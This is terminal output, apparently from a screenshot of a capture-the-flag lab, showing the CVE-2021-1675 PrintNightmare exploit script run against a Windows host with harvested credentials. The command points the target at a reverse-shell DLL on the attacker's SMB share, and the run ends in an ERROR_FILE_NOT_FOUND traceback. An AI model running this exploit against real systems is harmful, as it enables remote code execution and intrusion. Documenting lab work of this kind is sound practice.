 ┌──(root💀kali)-[/home/kali/Desktop/impacket/CVE-2021-1675]
└─# python3 CVE-2021-1675.py driver/tony:liltony@10.10.11.106 '\\10.10.14.45\kali\Desktop\revshell.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.45\kali\Desktop\revshell.dll
[*] Try 1...
Traceback (most recent call last):
  File "/home/kali/Desktop/impacket/CVE-2021-1675/CVE-2021-1675.py", line 188, in <module>
    main(dce, pDriverPath, options.share)
  File "/home/kali/Desktop/impacket/CVE-2021-1675/CVE-2021-1675.py", line 93, in main
    resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rp
rn.py", line 633, in hRpcAddPrinterDriverEx
    return dce.request(request)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rp
crt.py", line 878, in request
    raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0×2 - ERROR_FILE_NOT_FOUND - The system cannot find the
 file specified.